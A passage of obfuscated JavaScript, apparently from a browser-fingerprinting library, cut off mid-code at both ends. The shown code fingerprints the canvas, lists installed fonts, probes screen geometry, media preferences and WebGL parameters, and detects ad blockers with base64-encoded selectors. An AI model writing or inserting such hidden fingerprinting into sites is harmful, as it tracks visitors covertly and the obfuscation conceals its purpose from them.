_0x57db43=_0x5acbfc[_0x395490],_0x2158a5=_0x44a052[_0x57db43][_0x4d1713(0x63c)]('\x20');_0x4d1713(0x907)+'e'===_0x57db43?_0x65a47a(_0x4573e8[_0x4d1713(0x907)+'e'],_0x2158a5):_0x4573e8['setA'+_0x4d1713(0x5ec)+_0x4d1713(0x807)](_0x57db43,_0x2158a5);}return _0x4573e8;}function _0x65a47a(_0x5e8f84,_0x58a3f5){var _0x1deabe=_0x2c8674;for(var _0x260ccb=0x0,_0x10663c=_0x58a3f5[_0x1deabe(0x69c)+'t'](';');_0x260ccb<_0x10663c[_0x1deabe(0x837)+'th'];_0x260ccb++){var _0x2122e1=_0x10663c[_0x260ccb],_0x3c2530=/^\s*([\w-]+)\s*:\s*(.+?)(\s*!([\w-]+))?\s*$/[_0x1deabe(0x76e)](_0x2122e1);if(_0x3c2530){var _0x512fc6=_0x3c2530[0x1],_0x9a3460=_0x3c2530[0x2],_0x31a21b=_0x3c2530[0x4];_0x5e8f84[_0x1deabe(0x7b1)+'rope'+_0x1deabe(0x495)](_0x512fc6,_0x9a3460,_0x31a21b||'');}}}var _0x5e3436=[_0x2c8674(0x82f)+_0x2c8674(0x445)+'e',_0x2c8674(0x5ac)+'-ser'+'if',_0x2c8674(0x488)+'f'],_0x2a3d86=[_0x2c8674(0x5ac)+_0x2c8674(0x460)+_0x2c8674(0x78d)+_0x2c8674(0x85a),'ARNO'+_0x2c8674(0x6a9),_0x2c8674(0x34d)+_0x2c8674(0x294)+'B',_0x2c8674(0x8d4)+_0x2c8674(0x44b)+_0x2c8674(0x767)+_0x2c8674(0x899)+'ng','Aria'+_0x2c8674(0x727)+_0x2c8674(0x65c)+_0x2c8674(0x8e1),_0x2c8674(0x3c2)+_0x2c8674(0x734)+_0x2c8674(0x8cc)+_0x2c8674(0x811),_0x2c8674(0x1a7)+_0x2c8674(0x8d8)+_0x2c8674(0x6b2)+_0x2c8674(0x205),'Bata'+'ng',_0x2c8674(0x35c)+_0x2c8674(0x51f)+_0x2c8674(0x33b)+_0x2c8674(0x45e)+_0x2c8674(0x56b)+_0x2c8674(0x302),_0x2c8674(0x8be)+'bri',_0x2c8674(0x2aa)+_0x2c8674(0x5ff),'Cent'+'ury\x20'+_0x2c8674(0x8d8)+'ic',_0x2c8674(0x32a)+_0x2c8674(0x456)+'n','EURO'+_0x2c8674(0x5dc)+'E',_0x2c8674(0x42a)+_0x2c8674(0x31c)+_0x2c8674(0x330)+_0x2c8674(0x56a),_0x2c8674(0x3e1)+_0x2c8674(0x828)+_0x2c8674(0x811),_0x2c8674(0x3e1)+_0x2c8674(0x65e)+_0x2c8674(0x205),_0x2c8674(0x8df)+'AM',_0x2c8674(0x829)+_0x2c8674(0x400)+'s',_0x2c8674(0x1ab),'Haet'+_0x2c8674(0x3b8)+_0x2c8674(0x3b5)+_0x2c8674(0x1eb),_0x2c8674(0x2f9)+_0x2c8674(0x564)+_0x2c8674(0x422)+'ue',_0x2c8674(0x5ca)+_0x2c8674(0x3e7)+_0x2c8674(0x4df)+'T',_0x2c8674(0x661)+_0x2c8674(0x80e)+'ee','Lett'+_0x2c8674(0x547)+_0x2c8674(0x7a3)+'c',_0x2c8674(0x3e3)+_0x2c8674(0x884)+'MT',_0x2c8674(0x7d0)+_0x2c8674(0x2fa)+_0x2c8674(0x24c)+'t',_0x2c8674(0x7d0)+_0x2c8674(0x2e7)+_0x2c8674(0x439),_0x2c8674(0x67a)+'o','MS\x20M'+_0x2c8674(0x750)+'o',_0x2c8674(0x47d)+_0x2c8674(0x4ce)+'ok',_0x2c8674(0x73a)+'efer'+_0x2c8674(0x629)+_0x2c8674(0x253)+_0x2c8674(0x85e)+'ty',_0x2c8674(0x639)+_0x2c8674(0x68f)+'thic',_0x2c8674(0x352)+_0x2c8674(0x602),_0x2c8674(0x6f1)+_0x2c8674(0x4af)+'RO',_0x2c8674(0x2e3)+_0x2c8674(0x679),_0x2c8674(0x47a)+'yo\x20U'+'I',_0x2c8674(0x5b0)+'osof'+_0x2c8674(0x6c1)+_0x2c8674(0x239),_0x2c8674(0x452)+_0x2c8674(0x5b1)+'ro',_0x2c8674(0x302)+'type'+_0x2c8674(0x66c)+'siva','PMin'+_0x2c8674(0x257),_0x2c8674(0x272)+_0x2c8674(0x8ac),_0x2c8674(0x751)+_0x2c8674(0x52b)+'A',_0x2c8674(0x19a)+_0x2c8674(0x336)+_0x2c8674(0x47e)+'ht',_0x2c8674(0x2db)+'fa','SimH'+'ei',_0x2c8674(0x534)+_0x2c8674(0x5fa)+_0x2c8674(0x7d2),_0x2c8674(0x38a)+'cato'+_0x2c8674(0x301)+'BT',_0x2c8674(0x215)+_0x2c8674(0x4a2)+'RO','Univ'+_0x2c8674(0x7ff)+_0x2c8674(0x68a)+'5\x20Me'+_0x2c8674(0x780),'Vrin'+'da',_0x2c8674(0x1f9)+_0x2c8674(0x822)];function _0x5716c2(_0x21b1f5){var _0xb4e30=_0x2c8674,_0x587882,_0x4b9143,_0x3ead7a,_0x584b80=!0x1,_0x2bc2b7=(function(){var _0x1d7c1a=_0xb92d,_0x119ac4=document['crea'+_0x1d7c1a(0x683)+_0x1d7c1a(0x7e4)+'t'](_0x1d7c1a(0x634)+'as');return _0x119ac4[_0x1d7c1a(0x75c)+'h']=0x1,_0x119ac4[_0x1d7c1a(0x46e)+'ht']=0x1,[_0x119ac4,_0x119ac4[_0x1d7c1a(0x337)+_0x1d7c1a(0x4e0)+'xt']('2d')];}()),_0x5322ac=_0x2bc2b7[0x0],_0x5de52a=_0x2bc2b7[0x1];return!function(_0x9f81ca,_0x2a631f){var _0x416538=_0xb92d;return!(!_0x2a631f||!_0x9f81ca['toDa'+_0x416538(0x503)+'L']);}(_0x5322ac,_0x5de52a)?_0x4b9143=_0x3ead7a=_0xb4e30(0x30f)+_0xb4e30(0x726)+'ted':(_0x584b80=function(_0x2f0f3f){var _0x2b456c=_0xb4e30;return _0x2f0f3f[_0x2b456c(0x79c)](0x0,0x0,0xa,0xa),_0x2f0f3f[_0x2b456c(0x79c)](0x2,0x2,0x6,0x6),!_0x2f0f3f[_0x2b456c(0x57b)+'intI'+'nPat'+'h'](0x5,0x5,_0x2b456c(0x320)+_0x2b456c(0x669));}(_0x5de52a),_0x21b1f5?_0x4b9143=_0x3ead7a=_0xb4e30(0x1bb)+'ped':(_0x587882=function(_0x1e887b,_0xfc33e6){var _0x372a5c=_0xb4e30;!function(_0x142ab5,_0x3e6f98){var _0x337b64=_0xb92d;_0x142ab5['widt'+'h']=0xf0,_0x142ab5['heig'+'ht']=0x3c,_0x3e6f98[_0x337b64(0x46a)+'Base'+_0x337b64(0x397)]=_0x337b64(0x6ec)+_0x337b64(0x21c)+'ic',_0x3e6f98[_0x337b64(0x5e0)+_0x337b64(0x7e1)+'e']=_0x337b64(0x60a),_0x3e6f98[_0x337b64(0x5e0)+'Rect'](0x64,0x1,0x3e,0x14),_0x3e6f98[_0x337b64(0x5e0)+'Styl'+'e']=_0x337b64(0x82a),_0x3e6f98[_0x337b64(0x7ac)]='11pt'+_0x337b64(0x5b6)+_0x337b64(0x685)+_0x337b64(0x6aa)+_0x337b64(0x2f4)+'n\x22';var _0x5489ab=('Cwm\x20'+_0x337b64(0x5db)+_0x337b64(0x473)+_0x337b64(0x233)+'y\x20')[_0x337b64(0x238)+'at'](String[_0x337b64(0x8c3)+_0x337b64(0x7f6)+_0x337b64(0x7d1)](0xd83d,0xde03));_0x3e6f98[_0x337b64(0x5e0)+_0x337b64(0x430)](_0x5489ab,0x2,0xf),_0x3e6f98[_0x337b64(0x5e0)+_0x337b64(0x7e1)+'e']=_0x337b64(0x49a)+_0x337b64(0x894)+_0x337b64(0x637)+_0x337b64(0x393)+_0x337b64(0x774)+'2)',_0x3e6f98[_0x337b64(0x7ac)]='18pt'+'\x20Ari'+'al',_0x3e6f98[_0x337b64(0x5e0)+_0x337b64(0x430)](_0x5489ab,0x4,0x2d);}(_0x1e887b,_0xfc33e6);var _0x4fe50a=_0x39a07b(_0x1e887b),_0x1e5a6a=_0x39a07b(_0x1e887b);if(_0x4fe50a!==_0x1e5a6a)return['unst'+_0x372a5c(0x73b),'unst'+_0x372a5c(0x73b)];!function(_0x171482,_0x4bb26c){var _0x17408f=_0x372a5c;_0x171482[_0x17408f(0x75c)+'h']=0x7a,_0x171482[_0x17408f(0x46e)+'ht']=0x6e,_0x4bb26c[_0x17408f(0x766)+_0x17408f(0x815)+'mpos'+_0x17408f(0x834)+_0x17408f(0x6c2)+_0x17408f(0x398)]=_0x17408f(0x296)+_0x17408f(0x4a5);for(var _0x324cb9=0x0,_0x3e2144=[[_0x17408f(0x7d6),0x28,0x28],[_0x17408f(0x2d4),0x50,0x28],[_0x17408f(0x7b3),0x3c,0x50]];_0x324cb9<_0x3e2144[_0x17408f(0x837)+'th'];_0x324cb9++){var _0x25e935=_0x3e2144[_0x324cb9],_0x4690d2=_0x25e935[0x0],_0x1ece83=_0x25e935[0x1],_0x1c5ae0=_0x25e935[0x2];_0x4bb26c[_0x17408f(0x5e0)+_0x17408f(0x7e1)+'e']=_0x4690d2,_0x4bb26c[_0x17408f(0x7e6)+_0x17408f(0x5a3)+'h'](),_0x4bb26c[_0x17408f(0x5cd)](_0x1ece83,_0x1c5ae0,0x28,0x0,0x2*Math['PI'],!0x0),_0x4bb26c['clos'+'ePat'+'h'](),_0x4bb26c['fill']();}_0x4bb26c[_0x17408f(0x5e0)+_0x17408f(0x7e1)+'e']=_0x17408f(0x841),_0x4bb26c['arc'](0x3c,0x3c,0x3c,0x0,0x2*Math['PI'],!0x0),_0x4bb26c[_0x17408f(0x5cd)](0x3c,0x3c,0x14,0x0,0x2*Math['PI'],!0x0),_0x4bb26c['fill'](_0x17408f(0x320)+'odd');}(_0x1e887b,_0xfc33e6);var _0x16af4e=_0x39a07b(_0x1e887b);return[_0x16af4e,_0x4fe50a];}(_0x5322ac,_0x5de52a),_0x4b9143=_0x587882[0x0],_0x3ead7a=_0x587882[0x1])),{'winding':_0x584b80,'geometry':_0x4b9143,'text':_0x3ead7a};}function _0x39a07b(_0x4e32ec){var _0x2b77b4=_0x2c8674;return _0x4e32ec[_0x2b77b4(0x758)+'taUR'+'L']();}function _0x22db73(){var _0x130f68=_0x2c8674,_0x13145a=screen,_0x423110=function(_0x332347){return _0x547cfd(_0x21de9a(_0x332347),null);},_0x16ee96=[_0x423110(_0x13145a[_0x130f68(0x75c)+'h']),_0x423110(_0x13145a['heig'+'ht'])];return _0x16ee96[_0x130f68(0x4f3)]()['reve'+_0x130f68(0x810)](),_0x16ee96;}var _0x3f4d05,_0xb97d63,_0x1715f=0x9c4;function _0x34bff1(){var _0x1ececa=this;return(function(){if(void 0x0===_0xb97d63){var _0x1001a9=function(){var _0x4ecbbf=_0x3e6bcb();_0x1a1ca8(_0x4ecbbf)?_0xb97d63=setTimeout(_0x1001a9,_0x1715f):(_0x3f4d05=_0x4ecbbf,_0xb97d63=void 0x0);};_0x1001a9();}}()),function(){return _0x42d64a(_0x1ececa,void 0x0,void 0x0,function(){var _0x38a5c1;return _0x32dc53(this,function(_0x543002){var _0x22bcdc=_0xb92d;switch(_0x543002[_0x22bcdc(0x3b7)+'l']){case 0x0:return _0x1a1ca8(_0x38a5c1=_0x3e6bcb())?_0x3f4d05?[0x2,_0xf51ed5([],_0x3f4d05,!0x0)]:_0x3511bc()?[0x4,(_0x174420=document,(_0x174420[_0x22bcdc(0x6db)+_0x22bcdc(0x30e)+_0x22bcdc(0x6f7)+'en']||_0x174420['msEx'+_0x22bcdc(0x1d0)+'llsc'+'reen']||_0x174420[_0x22bcdc(0x232)+_0x22bcdc(0x4b2)+_0x22bcdc(0x820)+_0x22bcdc(0x263)+_0x22bcdc(0x597)]||_0x174420[_0x22bcdc(0x216)+_0x22bcdc(0x88f)+_0x22bcdc(0x1d0)+'llsc'+_0x22bcdc(0x376)])[_0x22bcdc(0x593)](_0x174420))]:[0x3,0x2]:[0x3,0x2];case 0x1:_0x543002['sent'](),_0x38a5c1=_0x3e6bcb(),_0x543002[_0x22bcdc(0x3b7)+'l']=0x2;case 0x2:return _0x1a1ca8(_0x38a5c1)||(_0x3f4d05=_0x38a5c1),[0x2,_0x38a5c1];}var _0x174420;});});};}function _0x3e6bcb(){var _0x28b411=_0x2c8674,_0x41087a=screen;return[_0x547cfd(_0x2f1dc4(_0x41087a[_0x28b411(0x541)+_0x28b411(0x561)]),null),_0x547cfd(_0x2f1dc4(_0x41087a[_0x28b411(0x75c)+'h'])-_0x2f1dc4(_0x41087a[_0x28b411(0x541)+'lWid'+'th'])-_0x547cfd(_0x2f1dc4(_0x41087a['avai'+_0x28b411(0x1c0)+'t']),0x0),null),_0x547cfd(_0x2f1dc4(_0x41087a[_0x28b411(0x46e)+'ht'])-_0x2f1dc4(_0x41087a[_0x28b411(0x541)+_0x28b411(0x6d4)+'ght'])-_0x547cfd(_0x2f1dc4(_0x41087a['avai'+'lTop']),0x0),null),_0x547cfd(_0x2f1dc4(_0x41087a['avai'+'lLef'+'t']),null)];}function _0x1a1ca8(_0x1b8d74){for(var _0x273943=0x0;_0x273943<0x4;++_0x273943)if(_0x1b8d74[_0x273943])return!0x1;return!0x0;}function _0x16fdb5(_0x534e29){var _0x3857d0;return _0x42d64a(this,void 0x0,void 0x0,function(){var _0x52f095,_0x27cf46,_0x1e1b7e,_0x2c2bde,_0x1448aa,_0x5cb641,_0x2d05b1;return _0x32dc53(this,function(_0x12a14d){var _0x3a42d7=_0xb92d;switch(_0x12a14d[_0x3a42d7(0x3b7)+'l']){case 0x0:for(_0x52f095=document,_0x27cf46=_0x52f095[_0x3a42d7(0x748)+_0x3a42d7(0x683)+_0x3a42d7(0x7e4)+'t'](_0x3a42d7(0x3fc)),_0x1e1b7e=new Array(_0x534e29['leng'+'th']),_0x2c2bde={},_0x4f66e2(_0x27cf46),_0x2d05b1=0x0;_0x2d05b1<_0x534e29[_0x3a42d7(0x837)+'th'];++_0x2d05b1)_0x3a42d7(0x466)+'OG'===(_0x1448aa=_0x2d559e(_0x534e29[_0x2d05b1]))[_0x3a42d7(0x903)+_0x3a42d7(0x3e6)]&&_0x1448aa[_0x3a42d7(0x3ed)](),_0x4f66e2(_0x5cb641=_0x52f095['crea'+_0x3a42d7(0x683)+_0x3a42d7(0x7e4)+'t'](_0x3a42d7(0x3fc))),_0x5cb641[_0x3a42d7(0x537)+_0x3a42d7(0x2c5)+_0x3a42d7(0x514)](_0x1448aa),_0x27cf46[_0x3a42d7(0x537)+_0x3a42d7(0x2c5)+_0x3a42d7(0x514)](_0x5cb641),_0x1e1b7e[_0x2d05b1]=_0x1448aa;_0x12a14d[_0x3a42d7(0x3b7)+'l']=0x1;case 0x1:return _0x52f095[_0x3a42d7(0x421)]?[0x3,0x3]:[0x4,_0x42b2cd(0x32)];case 0x2:return _0x12a14d['sent'](),[0x3,0x1];case 0x3:_0x52f095[_0x3a42d7(0x421)][_0x3a42d7(0x537)+_0x3a42d7(0x2c5)+_0x3a42d7(0x514)](_0x27cf46);try{for(_0x2d05b1=0x0;_0x2d05b1<_0x534e29['leng'+'th'];++_0x2d05b1)_0x1e1b7e[_0x2d05b1][_0x3a42d7(0x443)+'etPa'+_0x3a42d7(0x41c)]||(_0x2c2bde[_0x534e29[_0x2d05b1]]=!0x0);}finally{null===(_0x3857d0=_0x27cf46['pare'+_0x3a42d7(0x5de)+'de'])||void 0x0===_0x3857d0||_0x3857d0['remo'+'veCh'+'ild'](_0x27cf46);}return[0x2,_0x2c2bde];}});});}function _0x4f66e2(_0x302268){var _0x258d51=_0x2c8674;_0x302268[_0x258d51(0x907)+'e']['setP'+_0x258d51(0x7b7)+_0x258d51(0x495)](_0x258d51(0x5da)+_0x258d51(0x38d)+'ty','hidd'+'en',_0x258d51(0x18d)+_0x258d51(0x58e)+'t'),_0x302268[_0x258d51(0x907)+'e'][_0x258d51(0x7b1)+'rope'+_0x258d51(0x495)]('disp'+'lay',_0x258d51(0x261)+'k','impo'+_0x258d51(0x58e)+'t');}function _0x177d98(_0x409336){var _0x203676=_0x2c8674;return matchMedia((_0x203676(0x70e)+_0x203676(0x3c0)+_0x203676(0x44a)+'lors'+':\x20')[_0x203676(0x238)+'at'](_0x409336,')'))[_0x203676(0x791)+'hes'];}function _0x229d6d(_0x1fe709){var _0x5915f7=_0x2c8674;return matchMedia((_0x5915f7(0x28b)+'ced-'+_0x5915f7(0x799)+'rs:\x20')['conc'+'at'](_0x1fe709,')'))[_0x5915f7(0x791)+_0x5915f7(0x4f5)];}function _0x10e5d9(_0x58c520){var _0x158b37=_0x2c8674;return matchMedia((_0x158b37(0x18a)+'fers'+'-con'+_0x158b37(0x794)+_0x158b37(0x218))[_0x158b37(0x238)+'at'](_0x58c520,')'))[_0x158b37(0x791)+'hes'];}function _0x56454f(_0x47410a){var _0x3a9e8c=_0x2c8674;return matchMedia((_0x3a9e8c(0x18a)+'fers'+_0x3a9e8c(0x7ef)+'uced'+_0x3a9e8c(0x229)+'ion:'+'\x20')[_0x3a9e8c(0x238)+'at'](_0x47410a,')'))[_0x3a9e8c(0x791)+'hes'];}function _0x4a9919(_0x4017a7){var _0x27d59e=_0x2c8674;return matchMedia((_0x27d59e(0x18a)+_0x27d59e(0x18e)+_0x27d59e(0x7ef)+_0x27d59e(0x864)+_0x27d59e(0x521)+_0x27d59e(0x2b7)+_0x27d59e(0x89c)+_0x27d59e(0x1c7))[_0x27d59e(0x238)+'at'](_0x4017a7,')'))[_0x27d59e(0x791)+'hes'];}function _0x357ebe(_0x40f1a6){var _0x3336fb=_0x2c8674;return matchMedia((_0x3336fb(0x496)+'amic'+_0x3336fb(0x353)+_0x3336fb(0x6ad))[_0x3336fb(0x238)+'at'](_0x40f1a6,')'))[_0x3336fb(0x791)+'hes'];}var _0x4eef6c=Math,_0x107b52=function(){return 0x0;},_0x5cde97={'default':[],'apple':[{'font':'-app'+_0x2c8674(0x50a)+_0x2c8674(0x4a7)+_0x2c8674(0x7c6)+'dy'}],'serif':[{'fontFamily':'seri'+'f'}],'sans':[{'fontFamily':_0x2c8674(0x5ac)+_0x2c8674(0x460)+'if'}],'mono':[{'fontFamily':_0x2c8674(0x82f)+_0x2c8674(0x445)+'e'}],'min':[{'fontSize':_0x2c8674(0x48b)}],'system':[{'fontFamily':_0x2c8674(0x781)+_0x2c8674(0x291)+'i'}]},_0x2ea04b=function(){var _0x581b14=_0x2c8674;for(var _0x5f526f=window;;){var _0x1eff17=_0x5f526f[_0x581b14(0x2b9)+'nt'];if(!_0x1eff17||_0x1eff17===_0x5f526f)return!0x1;try{if(_0x1eff17[_0x581b14(0x6f9)+_0x581b14(0x398)]['orig'+'in']!==_0x5f526f['loca'+_0x581b14(0x398)]['orig'+'in'])return!0x0;}catch(_0x383480){if(_0x383480 instanceof Error&&_0x581b14(0x89f)+_0x581b14(0x1ca)+'Erro'+'r'===_0x383480[_0x581b14(0x538)])return!0x0;throw _0x383480;}_0x5f526f=_0x1eff17;}},_0x2f9a24=new Set([0x2a00,0xb21,0xb44,0xb45,0xb46,0xb70,0xb71,0xb72,0xb73,0xb74,0xb90,0xb91,0xb92,0xb93,0xb94,0xb95,0xb96,0xb97,0xb98,0xba2,0xbd0,0xbe2,0xc10,0xc11,0xc22,0xc23,0x8005,0x8009,0x8009,0x8037,0x8038,0x80a8,0x80a9,0x80aa,0x80ab,0x80c8,0x80c9,0x80ca,0x80cb,0xcf5,0x8192,0xd05,0xd33,0xd3a,0x846d,0x846e,0x84e0,0x84e8,0x851c,0xd50,0xd52,0xd53,0xd54,0xd55,0xd56,0xd57,0x86a3,0x8800,0x8801,0x8802,0x8803,0x883d,0x8869,0x8872,0x8b4c,0x8b4d,0x8b8c,0x8b9a,0x8b9b,0x8ca3,0x8ca4,0x8ca5,0x8dfb,0x8dfc,0x8dfd,0x9240,0x9241,0x9243,0x1f00,0x1f01,0x1f02]),_0x23742a=new Set([0x84ff,0x8b8b,0x8cdf,0x8824,0x8825,0x8826,0x85b5,0x8e28,0x8fbb,0x9631]),_0x143ed5=[_0x2c8674(0x55d)+_0x2c8674(0x86c)+'_SHA'+_0x2c8674(0x64c),_0x2c8674(0x544)+_0x2c8674(0x657)+_0x2c8674(0x6de)+'R'],_0x43655e=['LOW_'+_0x2c8674(0x38f)+'T',_0x2c8674(0x24e)+_0x2c8674(0x4d0)+_0x2c8674(0x796),_0x2c8674(0x508)+_0x2c8674(0x82e)+'AT',_0x2c8674(0x420)+_0x2c8674(0x701),_0x2c8674(0x24e)+'UM_I'+'NT','HIGH'+_0x2c8674(0x2fe)],_0x113f31=_0x2c8674(0x5af)+'L_de'+_0x2c8674(0x45b)+_0x2c8674(0x61e)+_0x2c8674(0x4b3)+_0x2c8674(0x730)+'o';function _0x3040cc(_0x2a4c76){var _0x2a674f=_0x2c8674;if(_0x2a4c76['webg'+'l'])return _0x2a4c76[_0x2a674f(0x527)+'l'][_0x2a674f(0x5f7)+'ext'];var _0x4677be,_0x267a0f=document['crea'+_0x2a674f(0x683)+_0x2a674f(0x7e4)+'t']('canv'+'as');_0x267a0f[_0x2a674f(0x58b)+_0x2a674f(0x804)+_0x2a674f(0x4c2)+_0x2a674f(0x434)](_0x2a674f(0x527)+_0x2a674f(0x84c)+'ateC'+_0x2a674f(0x4e0)+'xtEr'+_0x2a674f(0x368),function(){return _0x4677be=void 0x0;});for(var _0xed6d7=0x0,_0x33ffc2=[_0x2a674f(0x527)+'l',_0x2a674f(0x1b2)+'rime'+'ntal'+_0x2a674f(0x7aa)+'gl'];_0xed6d7<_0x33ffc2[_0x2a674f(0x837)+'th'];_0xed6d7++){var _0x329058=_0x33ffc2[_0xed6d7];try{_0x4677be=_0x267a0f[_0x2a674f(0x337)+_0x2a674f(0x4e0)+'xt'](_0x329058);}catch(_0x2e3610){}if(_0x4677be)break;}return _0x2a4c76[_0x2a674f(0x527)+'l']={'context':_0x4677be},_0x4677be;}function _0x19d8af(_0x9d8b2b,_0x96942e,_0x5610e1){var _0x14dd13=_0x2c8674,_0x139965=_0x9d8b2b[_0x14dd13(0x35b)+_0x14dd13(0x586)+_0x14dd13(0x518)+_0x14dd13(0x631)+_0x14dd13(0x5fd)+_0x14dd13(0x462)](_0x9d8b2b[_0x96942e],_0x9d8b2b[_0x5610e1]);return _0x139965?[_0x139965['rang'+'eMin'],_0x139965[_0x14dd13(0x236)+_0x14dd13(0x1f7)],_0x139965[_0x14dd13(0x3e5)+_0x14dd13(0x286)+'n']]:[];}function _0x4a401d(_0x5bccbb){var _0x2d56de=_0x2c8674;return Object[_0x2d56de(0x387)](_0x5bccbb[_0x2d56de(0x5e4)+_0x2d56de(0x43e)+'_'])['filt'+'er'](_0x3316b3);}function _0x3316b3(_0xa155f0){var _0x54066f=_0x2c8674;return _0x54066f(0x81a)+'ng'==typeof _0xa155f0&&!_0xa155f0[_0x54066f(0x791)+'h'](/[^A-Z0-9_x]/);}function _0x51ca30(){return _0x1e2e9f();}function _0x5a39ab(_0x57afd9){var _0x19ddc3=_0x2c8674;return'func'+_0x19ddc3(0x398)==typeof _0x57afd9['getP'+_0x19ddc3(0x4c0)+'eter'];}var _0xce18ea={'fonts':function(){var _0x4d3ce7=this;return _0x2a7ff9(function(_0x157304,_0x477c97){var _0x511e4e=_0xb92d,_0x158dd6=_0x477c97['docu'+_0x511e4e(0x47f)];return _0x42d64a(_0x4d3ce7,void 0x0,void 0x0,function(){var _0x3a8876,_0x4a710b,_0x330fbf,_0x622589,_0x3d7325,_0x1b7e7f,_0x1c4432,_0x16f96f,_0x1025d2,_0x1a95a8,_0x2514ce;return _0x32dc53(this,function(_0x849ef6){var _0x1996eb=_0xb92d;for((_0x3a8876=_0x158dd6[_0x1996eb(0x421)])[_0x1996eb(0x907)+'e'][_0x1996eb(0x7ac)+_0x1996eb(0x516)]=_0x1996eb(0x492),(_0x4a710b=_0x158dd6[_0x1996eb(0x748)+'teEl'+_0x1996eb(0x7e4)+'t'](_0x1996eb(0x3fc)))[_0x1996eb(0x907)+'e'][_0x1996eb(0x7b1)+'rope'+_0x1996eb(0x495)]('visi'+_0x1996eb(0x38d)+'ty',_0x1996eb(0x723)+'en',_0x1996eb(0x18d)+_0x1996eb(0x58e)+'t'),_0x330fbf={},_0x622589={},_0x3d7325=function(_0x1eace5){var _0x44472c=_0x1996eb,_0x5d986c=_0x158dd6[_0x44472c(0x748)+_0x44472c(0x683)+_0x44472c(0x7e4)+'t']('span'),_0x50144d=_0x5d986c[_0x44472c(0x907)+'e'];return _0x50144d[_0x44472c(0x381)+'tion']=_0x44472c(0x42e)+'lute',_0x50144d['top']='0',_0x50144d[_0x44472c(0x6b6)]='0',_0x50144d[_0x44472c(0x7ac)+_0x44472c(0x7f1)+'ly']=_0x1eace5,_0x5d986c[_0x44472c(0x46a)+_0x44472c(0x37e)+_0x44472c(0x2d9)]=_0x44472c(0x606)+_0x44472c(0x70f)+_0x44472c(0x8c9)+'1',_0x4a710b[_0x44472c(0x537)+'ndCh'+'ild'](_0x5d986c),_0x5d986c;},_0x1b7e7f=function(_0x51803b,_0x4be3a5){var _0x24818e=_0x1996eb;return _0x3d7325('\x27'['conc'+'at'](_0x51803b,'\x27,')[_0x24818e(0x238)+'at'](_0x4be3a5));},_0x1c4432=function(){var _0x4c9ecb=_0x1996eb;for(var _0x1e40b8={},_0x4427c3=function(_0x27d9e9){var _0x536fa5=_0xb92d;_0x1e40b8[_0x27d9e9]=_0x5e3436[_0x536fa5(0x1b6)](function(_0xb1280a){return _0x1b7e7f(_0x27d9e9,_0xb1280a);});},_0x4a31c0=0x0,_0x3a3ef4=_0x2a3d86;_0x4a31c0<_0x3a3ef4[_0x4c9ecb(0x837)+'th'];_0x4a31c0++){_0x4427c3(_0x3a3ef4[_0x4a31c0]);}return _0x1e40b8;},_0x16f96f=function(_0xa48e6e){return _0x5e3436['some'](function(_0x331977,_0x20dec6){var _0x305345=_0xb92d;return _0xa48e6e[_0x20dec6][_0x305345(0x443)+_0x305345(0x660)+_0x305345(0x66a)]!==_0x330fbf[_0x331977]||_0xa48e6e[_0x20dec6][_0x305345(0x443)+'etHe'+_0x305345(0x78e)]!==_0x622589[_0x331977];});},_0x1025d2=(function(){var _0x51dcc0=_0x1996eb;return _0x5e3436[_0x51dcc0(0x1b6)](_0x3d7325);}()),_0x1a95a8=_0x1c4432(),_0x3a8876['appe'+'ndCh'+_0x1996eb(0x514)](_0x4a710b),_0x2514ce=0x0;_0x2514ce<_0x5e3436[_0x1996eb(0x837)+'th'];_0x2514ce++)_0x330fbf[_0x5e3436[_0x2514ce]]=_0x1025d2[_0x2514ce][_0x1996eb(0x443)+_0x1996eb(0x660)+_0x1996eb(0x66a)],_0x622589[_0x5e3436[_0x2514ce]]=_0x1025d2[_0x2514ce]['offs'+'etHe'+_0x1996eb(0x78e)];return[0x2,_0x2a3d86[_0x1996eb(0x1d7)+'er'](function(_0xa2e560){return _0x16f96f(_0x1a95a8[_0xa2e560]);})];});});});},'domBlockers':function(_0x2b2dd1){var _0x157048=_0x2c8674,_0x4c48ee=(void 0x0===_0x2b2dd1?{}:_0x2b2dd1)[_0x157048(0x385)+'g'];return _0x42d64a(this,void 0x0,void 0x0,function(){var _0x1cd061,_0xa4860d,_0x336a3d,_0x59d508,_0x5b744c;return _0x32dc53(this,function(_0x178779){var _0x25dbfc=_0xb92d;switch(_0x178779[_0x25dbfc(0x3b7)+'l']){case 0x0:return _0x5aabc3()||_0x95e439()?(_0x5850f5=atob,_0x1cd061={'abpIndo':[_0x25dbfc(0x587)+_0x25dbfc(0x1b5)+_0x25dbfc(0x53e)+_0x25dbfc(0x2d0),_0x25dbfc(0x2be)+_0x25dbfc(0x252)+_0x25dbfc(0x341)+_0x25dbfc(0x797),_0x25dbfc(0x3a9)+_0x25dbfc(0x6f4)+_0x25dbfc(0x3d6)+_0x25dbfc(0x6cd)+_0x25dbfc(0x537)+'r','[tit'+_0x25dbfc(0x789)+_0x25dbfc(0x7b2)+_0x25dbfc(0x545)+'A\x22\x20i'+']',_0x5850f5(_0x25dbfc(0x4f8)+_0x25dbfc(0x74f)+'YW5u'+'ZXIt'+'YWRz')],'abpvn':[_0x25dbfc(0x640)+_0x25dbfc(0x4d2)+'o',_0x25dbfc(0x839)+'ileC'+_0x25dbfc(0x8a4)+'sh',_0x5850f5(_0x25dbfc(0x4d6)+_0x25dbfc(0x3e9)+_0x25dbfc(0x2e8)+_0x25dbfc(0x2cf)),'[id^'+_0x25dbfc(0x5b4)+'_bot'+_0x25dbfc(0x73d)+'fixe'+'d_\x22]',_0x25dbfc(0x4bf)+'dv'],'adBlockFinland':[_0x25dbfc(0x717)+_0x25dbfc(0x2c4)+_0x25dbfc(0x65b),_0x5850f5(_0x25dbfc(0x78f)+_0x25dbfc(0x5e8)+_0x25dbfc(0x276)+_0x25dbfc(0x773)),_0x25dbfc(0x6fd)+_0x25dbfc(0x8e9)+'os',_0x5850f5(_0x25dbfc(0x1e4)+'cmVm'+'Kj0i'+_0x25dbfc(0x53f)+'aWNr'+_0x25dbfc(0x60f)+_0x25dbfc(0x770)+'YXNw'+_0x25dbfc(0x8ad)),_0x5850f5('YVto'+_0x25dbfc(0x30c)+'Xj0i'+_0x25dbfc(0x4f4)+'cHM6'+_0x25dbfc(0x389)+_0x25dbfc(0x315)+_0x25dbfc(0x369)+_0x25dbfc(0x653)+_0x25dbfc(0x605)+_0x25dbfc(0x902)+_0x25dbfc(0x38b)+_0x25dbfc(0x900))],'adBlockPersian':['#nav'+_0x25dbfc(0x346)+_0x25dbfc(0x1cb)+_0x25dbfc(0x1dd)+'0',_0x25dbfc(0x220)+'r',_0x25dbfc(0x39f)+_0x25dbfc(